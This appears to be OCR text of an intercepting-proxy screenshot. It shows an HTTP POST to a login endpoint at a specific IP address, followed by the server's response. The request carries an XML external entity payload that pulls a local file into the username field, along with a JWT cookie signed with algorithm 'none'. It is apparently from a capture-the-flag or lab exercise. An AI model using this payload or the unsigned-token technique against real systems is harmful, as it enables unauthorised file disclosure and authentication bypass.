 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 101.201.126.95:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 139
Origin: http://101.201.126.95:7001
Connection: close
Referer: http://101.201.126.95:7001/
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6InVzZXIiLCJpYXQiOiIxNTg4OTAyNzQwIiw
ianRpIjoiY2Q4MTE1ODljNDNkM2Q1MDdjNjRiMTRhNmY2NGU4ZDgifQ.
<!DOCTYPE message [
<!ENTITY file SYSTEM "file://doLogin.php">
]>
<user><username>&file;</username><password>66666</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 05:31:18 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 42
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg></msg></result>